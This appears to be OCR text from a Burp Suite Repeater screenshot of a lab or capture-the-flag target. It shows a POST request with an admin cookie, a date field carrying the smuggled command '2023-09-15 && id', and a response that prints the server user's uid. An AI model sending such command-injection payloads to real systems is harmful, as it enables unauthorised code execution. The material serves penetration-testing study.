 Burp Project Intruder Repeater View Help
Dashboard Proxy Intruder Target Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Decoder Improved Settings
1 × 2 × 3 × +
Send Cancel < ▾ > ▾ Target: http://10.10.11.8:5000 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /dashboard HTTP/1.1
2 Host: 10.10.11.8:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 25
9 Origin: http://10.10.11.8:5000
10 DNT: 1
11 Sec-GPC: 1
12 Connection: keep-alive
13 Referer: http://10.10.11.8:5000/dashboard
14 Cookie: is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0
15 Upgrade-Insecure-Requests: 1
16 Priority: u=0, i
17
18 date=2023-09-15+%26%26+id
? Search 0 highlights
Response
Pretty Raw Hex Render \n
Administrator
Dashboard
Generate a website health report:
Select Date:
09/15/2023
Generate Report
Systems are up and running! uid=1000(dvir) gid=1000(dvir)
groups=1000(dvir),100(users)
Inspector
Selection 20 (0x14)
Selected text
2023-09-15+%26%26+id
Decoded from: URL encoding
2023-09-15 && id
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 15
Inspector
Notes
Done 2,262 bytes | 662 millis
Event log (11) All issues Memory: 127.4MB